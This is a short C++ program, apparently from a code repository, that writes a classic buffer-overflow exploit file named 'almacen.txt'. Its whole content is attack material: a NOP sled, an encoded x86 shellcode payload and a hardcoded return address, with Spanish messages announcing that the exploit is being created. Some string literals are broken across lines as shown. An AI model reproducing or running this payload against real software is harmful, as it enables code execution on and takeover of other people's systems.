 #include <cstdlib>
#include <iostream>
#include <fstream>
using namespace std;
char nops[] = "\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90";
char shellcode[] =
"\x31\xc9\x83\xe9\xdd\xd9\xee\xd9\x74\x24\xf4
\x5b\x81\x73\x13\xcc"
"\x8c\x0b\x6b\x83\xeb\xfc\xe2\xf4\x30\x64\x4f
\x6b\xcc\x8c\x80\x2e"
"\xf0\x07\x77\x6e\xb4\x8d\xe4\xe0\x83\x94\x80
\x34\xec\x8d\xe0\x22"
"\x47\xb8\x80\x6a\x22\xbd\xcb\xf2\x60\x08\xcb
\x1f\xcb\x4d\xc1\x66"
"\xcd\x4e\xe0\x9f\xf7\xd8\x2f\x6f\xb9\x69\x80\x34
\xe8\x8d\xe0\x0d"
"\x47\x80\x40\xe0\x93\x90\x0a\x80\x47\x90\x80
\x6a\x27\x05\x57\x4f"
"\xc8\x4f\x3a\xab\xa8\x07\x4b\x5b\x49\x4c\x73
\x67\x47\xcc\x07\xe0"
"\xbc\x90\xa6\xe0\xa4\x84\xe0\x62\x47\x0c\xbb
\x6b\xcc\x8c\x80\x03"
"\xf0\xd3\x3a\x9d\xac\xda\x82\x93\x4f\x4c\x70
\x3b\xa4\x7c\x81\x6f"
"\x93\xe4\x93\x95\x46\x82\x5c\x94\x2b\xef\x6a
\x07\xaf\xa2\x6e\x13"
"\xa9\x8c\x0b\x6b";
char ret[] = "\x68\xFA\x22\x00";
int main(){
cout << "Creando exploit\n\n";
ofstream fichero;
fichero.open("almacen.txt");
fichero << nops << shellcode << ret ;
fichero.close();
cout << "ya esta!!!";
return 0;
}